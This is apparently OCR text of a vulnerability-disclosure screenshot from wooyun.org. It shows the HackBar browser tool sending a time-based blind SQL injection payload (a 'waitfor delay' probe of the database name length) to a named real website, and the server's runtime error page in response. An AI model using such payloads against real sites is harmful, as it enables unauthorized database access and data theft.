 Runtime Error
www.bygzjy.cn/infopage/infolist.aspx?InfoType=
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://www.bygzjy.cn/infopage/infolist.aspx?InfoType=1&SiteItem=1'; if(len(db_name()))>=21 waitfor delay '0:0:5'--%20
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
Runtime Error
www.wooyun.org
Description: An application error occurred on the server. The current custom error settings for this application prevent the details of the application error from being